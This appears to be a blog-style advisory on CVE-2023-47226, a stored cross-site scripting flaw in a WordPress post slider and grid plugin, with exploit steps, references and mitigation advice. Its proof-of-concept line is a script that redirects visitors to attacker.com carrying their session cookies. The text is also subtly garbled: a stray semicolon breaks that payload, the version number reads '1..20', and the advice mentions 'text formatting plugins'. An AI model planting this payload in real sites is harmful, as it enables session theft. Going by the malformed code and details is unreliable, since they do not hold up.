A Stored Cross-Site Scripting (XSS) vulnerability (CVE-2023-47226) has been identified in I Thirteen Web Solution Post Sliders & Post Grids plugin for WordPress installations, specifically affecting versions up to and including 1..20. This post will discuss the details of this vulnerability, demonstrating its exploit using a code snippet, and provide links to original references where more information can be found.
Description
The I Thirteen Web Solution Post Sliders & Post Grids plugin provides administrators and other users with the ability to create sliders and grids for their WordPress posts. However, a Stored XSS vulnerability has been discovered in the plugin, allowing an attacker with administrative access to inject malicious scripts into the vulnerable plugin's settings page via back-end input. When executed, this script can compromise the site's security and potentially exfiltrate sensitive user information.
Exploit Details
In order to exploit this vulnerability, an attacker with administrative access would need to navigate to the settings page for the vulnerable plugin, entering a malicious script as input in one of the fields designed for customizing the appearance and functionality of the sliders and grids.
Upon saving the configuration, any user visiting the affected page would have the injected script executed in their browser, allowing the attacker to perform various actions, such as stealing session cookies, redirecting users to malicious sites, or even exploiting additional vulnerabilities.
Proof-of-Concept Code Snippet
<script>document.location="http://attacker.com/?cookie="; + document.cookie;</script>
In the example above, the injected script would silently redirect users to the attacker's website while passing their session cookies along with the URL parameters. This information could then be used to hijack the victims' sessions, effectively gaining unauthorized access to their accounts.
Original References
- CVE-2023-47226 (CVE Details): https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-47226
- CVE-2023-47226 (National Vulnerability Database): https://nvd.nist.gov/vuln/detail/CVE-2023-47226
- Vulnerability Disclosure (WordPress Plugin Repository): https://wordpress.org/plugins/i-thirteen-web-solution-post-sliders-and-post-grids/changelog/
Mitigation and Recommendations
Given the sensitive nature of this vulnerability, it is highly recommended that users either update the I Thirteen Web Solution Post Sliders & Post Grids plugin to the latest available version or consider alternative text formatting plugins.
Additionally, it is critical to enforce strict access controls and input validation, especially for administrative users. Ensuring that only trusted personnel with a legitimate need-to-know basis have access to back-end configuration and functionality is crucial in limiting the potential attack surface for this and other similar vulnerabilities.
In summary, the CVE-2023-47226 vulnerability in I Thirteen Web Solution Post Sliders & Post Grids plugin (versions <= 1..20) poses a significant security risk to WordPress installations using this plugin. It is vital for administrators to understand the potential threat and take the necessary steps to protect their users from unauthorized access or disclosure of sensitive information.
Timeline
Published on: 11/08/2023 19:15:00 UTC
Last modified on: 11/14/2023 21:10:00 UTC
